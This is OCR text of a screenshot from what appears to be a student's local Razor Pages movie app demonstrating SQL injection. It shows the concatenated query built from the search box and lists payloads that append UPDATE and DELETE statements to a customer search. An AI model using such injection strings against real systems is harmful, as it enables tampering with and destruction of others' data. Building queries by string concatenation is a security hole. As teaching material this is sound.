 dodieboy
Content
Microsoft Word - Razor P
Index - Movie
singtel comble vs xo - Go
Index - Movie
SQL Injection - Movie
localhost:44313/Customers/SQLInject?SearchString=%25%27%3B+Update+Customers+SET+Age%3D100000+where+Name%3D%27123Davi...
.
Comic
School
Show
Tech
other
WhatsApp
Other bookmarks
RpMovie
Home
Movies
Privacy
Register
Login
Index
Create New
Entered SQL :Select * From Customers Where Name Like '%%'; Update Customers SET Age=100000 where Name='123David' -- %'
Search by Name: %'; Update Customers SET Age=100000 where Name='123David' - Search
Name Email Address Age PhoneNum Comment
123David test#gmail.com <b>123 Bedok Road</b> 888 abcdef234) Edit | Details | Delete
Inject the following code into the Search by Name Textbox:
First___ Example (replace jack with an existing name - ensure space after --): %'; Delete from Customers where Name='jack' --
Second Example (replace jack with an existing name - ensure space after --): %'; Update Customers SET Age=100000 whereName='jack' --
© 2020 - RazorPagesMovie - Privacy
VOICE
MEETER
ENG
2:22 PM
5/28/2020
1